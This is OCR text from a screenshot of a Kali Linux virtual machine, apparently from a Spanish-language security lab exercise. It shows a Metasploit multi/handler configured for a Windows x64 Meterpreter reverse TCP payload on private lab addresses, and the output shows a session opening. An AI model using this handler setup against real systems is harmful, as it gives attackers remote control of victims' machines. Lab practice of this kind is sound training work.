 Kali-Linux-2021.3-Angel Ramón Paz [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~/Escritorio
8 Thunar
09:41 AM
48%
noviembre
2021
dom lun mar mié jue vie sá
44 31 1 2 3 4 5 6
45 7 8 9 10 11 12 1
46 14 15 16 17 18 19 2
47 21 22 23 24 25 26 2
48 28 29 30 1 2 3 4
49 5 6 7 8 9 10 1
VBox_GAs_6
.1.28
Papelera
Sistema de
archivos
Carpeta
personal
root@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tc
p
payload ⇒ windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.20.111
LHOST ⇒ 192.168.20.111
resource (/root/.set/meta_config)> set LPORT 4445
LPORT ⇒ 4445
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.20.111:4445
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 192.168.20.100
[*] Meterpreter session 1 opened (192.168.20.111:4445 → 192.168.20.100:49165) at
2021-11-11 09:41:33 -0500